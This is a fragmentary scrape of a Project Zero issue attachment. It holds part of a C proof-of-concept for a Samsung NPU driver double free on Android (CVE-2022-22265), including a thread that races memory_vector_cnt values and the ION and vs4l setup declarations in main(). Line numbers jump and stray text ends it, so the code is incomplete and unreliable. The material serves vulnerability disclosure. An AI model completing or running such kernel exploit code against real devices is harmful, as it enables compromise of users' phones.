 project-zero project-zero New issue Open issues Search project-zero issues... Sign in
121 ncp->memory_vector_cnt = 32;
122 ncp->memory_vector_cnt = 1;
123 ncp->memory_vector_cnt = 32;
124 ncp->memory_vector_cnt = 1;
125 ncp->memory_vector_cnt = 32;
126 ncp->memory_vector_cnt = 1;
127 ncp->memory_vector_cnt = 32;
128 ncp->memory_vector_cnt = 1;
129 ncp->memory_vector_cnt = 32;
130 ncp->memory_vector_cnt = 1;
131 ncp->memory_vector_cnt = 32;
132 ncp->memory_vector_cnt = 1;
133 ncp->memory_vector_cnt = 32;
134 }
135
136 return NULL;
137 }
138
139 int main(void) {
140 int ion_fd, fd, ret, i, found_system;
141 struct ion_handle_data ion_hdl;
142 struct ion_heap_query ion_query;
143 struct ion_allocation_data ion_alloc;
144 void *ion_buf;
145 struct vs4l_graph vgr;
146 struct drv_usr_share usr_data;
147 struct ncp_header *ncp;
148 struct memory_vector *mv;
149 pthread_t switch_thread;
150
151
Samsung NPU device driver double free in Android [CVE-2022-22265]
https://bugs.chromium.org/p/project-zero/issues/attachmentText?aid=460625
155 return -1;
156 }
157
S
zi
Specter